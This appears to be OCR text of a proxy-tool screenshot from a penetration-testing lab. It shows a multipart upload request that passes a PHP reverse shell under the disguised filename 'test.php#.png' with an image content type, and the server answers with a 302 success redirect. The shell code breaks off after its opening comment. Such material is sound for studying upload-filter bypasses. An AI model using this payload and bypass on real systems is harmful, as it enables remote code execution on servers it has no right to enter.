 Request
Pretty Raw Hex
\n
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------9847835941877991235319​11955
8 Content-Length: 6498
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="
test.php#.png"
17 Content-Type: image/png
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Apr 2024 20:22:16 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9